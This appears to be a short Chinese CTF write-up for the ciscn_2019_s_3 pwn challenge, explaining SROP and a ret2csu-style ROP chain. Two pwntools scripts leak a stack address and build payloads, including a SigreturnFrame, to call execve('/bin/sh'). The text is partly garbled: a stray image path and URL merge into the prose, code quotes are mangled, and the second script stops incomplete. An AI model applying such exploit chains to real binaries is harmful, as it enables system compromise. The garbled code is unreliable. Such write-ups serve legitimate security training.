# SROP-ciscn_2019_s_3

Posted by Mr.Be1ieVe on Thursday, January 23, 2020

Sigreturn Oriented Programming (SROP) Attack攻击原理

https://www.jianshu.com/p/ca4a5dacd1a2r13的值会给到rdx，让rbx=0，下面call的时候会变为call [r12]，会去call r12指向位置的代码，我们可以调到后面的rop执行，所以需要知道栈的地址，我们获取/bin/sh字符串时也需要知道栈地址。这题刚好在write的时候0x28这个位置是栈上的值，于是通过计算可以得到栈上/bin/sh的地址，即rsp-0x10的值。

from pwn import *

io=process(‘pwn’) main=0x0004004ED execv=0x04004E2 pop_rdi=0x4005a3 pop_rbx_rbp_r12_r13_r14_r15=0x40059A mov_rdxr13_call=0x0400580 sys_write=0x00400517

pl1=’/bin/sh\x00’*2+p64(main) io.send(pl1) io.recv(0x20) sh=u64(io.recv(8))-280 print(hex(sh))

pl2=’/bin/sh\x00’*2+p64(pop_rbx_rbp_r12_r13_r14_r15)+p64(0)*2+p64(sh+0x50)+p64(0)*3 pl2+=p64(mov_rdxr13_call)+p64(execv) pl2+=p64(pop_rdi)+p64(sh)+p64(sys_write) io.send(pl2)

io.interactive()

from pwn import *

io=process(‘pwn’) context.binary=’./pwn’ context.terminal = [‘gnome-terminal’,’-x’,‘sh’,’-c’]

main=0x0004004ED sigret=0x4004DA sys_write=0x400517

pl1=’/bin/sh\x00’*2+p64(main) io.send(pl1) io.recv(0x20) sh=u64(io.recv(8))-280 #sh值为binsh所在的位置 print(hex(sh))

frame = SigreturnFrame() frame.rax = constants.SYS_execve frame.rdi = sh frame.rsi = 0 frame.rdx = 0 frame.rip = sys

pl1=‘a’*16+p64(sigret)+p64(sys_write)+str(frame)